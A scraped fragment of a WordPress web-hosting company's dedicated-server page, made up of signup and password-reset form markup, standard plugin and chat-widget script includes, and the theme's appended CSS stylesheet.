                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                        
    <div class="fieldset fieldset--phone">
                           
                            <label class="image-replace lrm-phone lrm-ficon-phone" for="signup-email" title="phone"></label>
                            <input name="signup-phone" class="full-width has-padding has-border"  id="signup-phone" type="tel" placeholder="Phone Number*" required autocomplete="off" aria-label="Phone Number">
                            <span class="lrm-error-message"></span>
                        </div>
   
    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                                                <div class="fieldset fieldset--terms">

			                                                        <label class="lrm-nice-checkbox__label lrm-accept-terms-checkbox">I agree with the <a href="https://www.bestarhost.com/terms-and-conditions/" target="_blank">Terms</a>.                                        <input type="checkbox" class="lrm-nice-checkbox lrm-accept-terms" name="registration_terms" value="yes">
                                        <span class="lrm-error-message"></span>
                                        <div class="lrm-nice-checkbox__indicator"></div>
                                    </label>
			                    
                            </div>
	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="75dd6607a1" /><input type="hidden" name="_wp_http_referer" value="/dedicated-server/hong-kong-dedicated-server/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="2ee6e238a7" /><input type="hidden" name="_wp_http_referer" value="/dedicated-server/hong-kong-dedicated-server/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal -->
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hostcluster-child/*","/wp-content/themes/hostcluster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://www.bestarhost.com/wp-admin/admin-ajax.php?action=assistcron&nonce=17a099f9e6')</script><div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" id="lrm-modal-js-extra">
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"www.bestarhost.com"},"home_url":"https://www.bestarhost.com","validate_domain":"1","password_zxcvbn_js_src":"https://www.bestarhost.com/wp-includes/js/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":"wp","redirect_url":"","ajax_url":"https://www.bestarhost.com/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login'], a.lrm-login","register":"a.lrm-register"},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
//# sourceURL=lrm-modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core.js?ver=56" id="lrm-modal-js"></script>
<script type="text/javascript" id="lrm-modal-pro-js-extra">
/* <![CDATA[ */
var LRM_Pro = {"hide_form_after_registration":"true","woo_add_to_cart_hook":"","woo_on_proceed_to_checkout":"","buddypress_integration_is_on":"","redirect_urls":{"after_login":null,"after_registration":null},"l10n":{"woo_must_register":"Please login or register before!","password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","recaptcha_error":"Wrong reCAPTCHA!"},"reCaptcha":{"is_active":false,"is_configured":false,"is_invisible":false}};
//# sourceURL=lrm-modal-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/assets/lrm-core-pro.js?ver=2.18" id="lrm-modal-pro-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestarhost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.bestarhost.com/wp-admin/admin-ajax.php","nonce":"e50f5af89a"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0" id="jquery.flatshadow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0" id="map-pins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="//cdn.tinymce.com/4/tinymce.min.js?ver=4" id="tinymce-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wysiwyg-script.js?ver=1.0" id="wysiwyg-script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/loaders.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0" id="hostcluster-custom-js-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/wp-util.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=200.6.8" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=200.6.8" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=200.6.8" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=200.6.8" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=200.6.8" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=200.6.8" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=200.6.8" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=200.6.8" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=200.6.8" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=200.6.8" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=200.6.8" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"4a0a815902"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=200.6.8" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=200.6.8" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=200.6.8" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestarhost.com/wp-includes/js/wp-emoji-release.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestarhost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	 
  <!-- Optional JavaScript; choose one of the two! -->
  <!-- Option 1: Bootstrap Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-kQtW33rZJAHjgefvhyyzcGF3C5TFyBQBA13V1RKPf4uH+bwyzQxZ6CmMZHmNBEfJ"
    crossorigin="anonymous"></script>
   <!-- <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>-->
  <!--<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <!-- Custom JS -->
  <script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/js/custom.js"></script>
  <!-- Option 2: Separate Popper and Bootstrap JS -->
  <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.min.js" integrity="sha384-PsUw7Xwds7x08Ew3exXhqzbhuEYmA2xnwc8BuD6SEr+UmEHlX8/MCltYEodzWA4u" crossorigin="anonymous"></script>
    -->
   
  <!--Start of Tawk.to Script-->
<script type="text/javascript">

var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<style>
   .ht_tks_card_wrapper p:has(> br) {
  line-height:10px;
}
.ht_tks_card_wrapper p {
    margin-bottom:0px;
    line-height:24px;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a {
    color:#0da9e2;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a:hover {
    color:#000000;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css
body_size: 4229
content:
/* Base style */
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap");

@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.1/font/bootstrap-icons.css");

body {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: #222222;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

img {
  max-width: 100%;
  height: auto;
}

a {
  text-decoration: none !important;
  outline: none !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

a:focus,
a:hover {
  color: #333;
  text-decoration: none;
}

.btn,
.btn:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
}

button:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.form-control:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
}


.logo img
{
  height:55px;
}
header a {
  color: #222222;
}

.header-row1-container {
  border-bottom: #dddddd solid 1px;
  padding: 10px 0px;
  font-size: 14px;
}

.header-row1-left span {
  margin-right: 20px;
}

.header-row1-right ul li {
  display: inline-block;
  padding: 0px 0px 0px 10px;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  top: 30%;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: left;
}
.carousel-caption h5 {
  font-size: 55px;
  text-transform: uppercase;
}

.features-container {
  margin-top: -100px;
  background: #ffffff;
  position: relative;
  margin-top: -80px;
  padding: 30px;
  margin-bottom: 80px;
  box-shadow: 0px 1px 4px 0px rgba(50, 50, 50, 0.4);
}

.heading1 .h1 {
  font-size: 46px;
  color: #0d224c;
  padding-top:0px !important;
}
.heading1 .h1 a {
  font-size: 46px;
  color: #0d224c !important;
}

.features-container span {
  color: #777777;
  font-size: 24px;
}

.heading1 {
  margin-bottom: 30px;
}

.features-thumb {
  margin-top: 30px;
}

.features-thumb {
  color: #555555;
  font-weight: 300p;
}

.features-thumb .h3 {
  color: #0da9e2;
  font-size: 20px;
  font-weight: 600;
}

.home-section2 {
  background: #f5f5f5;
}

.section-padding {
  padding: 80px 0px;
}

.testimonials-cont {
  background: url(../images/testimonials-bg.jpg) #0d97e0 right top no-repeat;
  padding: 30px;
  margin-bottom: 30px;
}

.client-img {
  height: 100px;
  margin-right: 20px;
}

.client-name {
  font-size: 25px;
  font-weight: 700;
}

.client-name span {
  font-size: 19px;
  font-weight: 400;
}

.testimonials-cont {
  font-size: 17px;
  line-height: 24px;
}

.footer-container
{
  background:#002450;
  color: #ffffff;
}

footer a
{
  color:#ffffff;
}

footer a:hover
{
  color:#0d97e0;
}

.footer-row1
{
  font-size:18px;
  font-weight:700;
}

.social-links a
{
  font-size:22px;
}

.footer-menu ul li
{
  display: inline-block;
  padding: 0px 20px 0px 0px;
  font-weight:400;
}

.footer-row2
{
  border-top:#385691 solid 1px;
}

.footer-link2 
{
  text-align: right;
}

.footer-link2 ul li
{
  display: inline-block;
  padding: 0px 0px 0px 20px;
  font-weight:400;
  
}

.footer-logo img
{
  height:50px;
}

.inner-page-haeading
{
  background:#2d93f8;
}
/*.inner-banner
 {
    background: url(../images/inner-banner.jpg) top center no-repeat;
    height:350px;
 }

 .inner-heading
 {
    margin-top:240px;
 }

 .inner-heading h1
 {
   font-size:46px;
   color:#002450;
   text-transform: uppercase;;
   font-weight:700;
   margin-bottom:50px;
 }*/

 .icon-section .icon-bx {
   box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	padding: 40px 35px;
	height: 100%;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.icon-section .icon-bx a
{
   color: #222222;
}

 .icon-lg {
	width: 80px;
}

.icon-section .icon-lg {
	margin-bottom: 30px;
}

.icon-lg i {
	font-size: 70px;
   color:#00b2ee;
}

.icon-section h5 {
	font-size: 25px;
	font-weight: 800;
	margin-bottom: 30px;
   color:#002450;
}

.icon-section p {
	line-height: 35px;
}


.form-div {
   background-color: #edf0f2;
}

.headings-contact {
   font-size: 42px;
   font-weight: 800;
   margin-bottom: 25px;
   color:#002450;
   text-transform: uppercase;
}


.form-control {
   padding: 0px 20px;
   font-size: 17px;
   color: #222222;
   border: none !important;
   height: 55px;
   margin-bottom: 10px;
   
}

.msg-filed
{
   height:200px;
   padding-top: 20px;
}


.icon-bx
{
   margin-bottom: 30px;
}

.contact-form
{
   margin-top:50px;
}


.footer-row1 .payment .social-icons.d-flex {
    display: inline-block !important;
}
.footer-row1 .payment {
    margin-top: 20px;
}

.testimonials-wrapp .item.testimonials-cont {
    background: #0da9e2 !important;
    text-align: center;
}
.testimonials-wrapp .item.testimonials-cont .mt-5 {
    margin-top: 17px !important;
    margin-bottom: 14px;
    font-size: 15px;
}

.testimonials-wrapp .item.testimonials-cont .client-img {
    margin: 0px auto;
        margin-top: 0px;
    margin-top: -48px;
    position: relative;
    z-index: 3333;
}

.testimonials-wrapp .owl-stage-outer {
    padding-top: 23px;
}

.testimonials-wrapp .item.testimonials-cont .client-img::after {
    content: "\f6b0";
    position: absolute;
    bottom: -8px;
    right: 4px;
    font-family: bootstrap-icons !important;
    background: #0d224c;
    width: 27px;
    height: 27px;
    border-radius: 50px;
    line-height: 27px;
}


#navbar .sub-menu, .navbar ul li ul.sub-menu {
    background: none repeat scroll 0 0 #002450 !important;
}

#navbar .sub-menu .menu-item > a {
    color: #fff !important;
}
.text-hide-wrapper {
    display: none;
}

.products-services-icon-wrapper {
    margin-top: 41px;
}

.products-services-icon-wrapper .vc_column-inner {
    text-align: center;
}

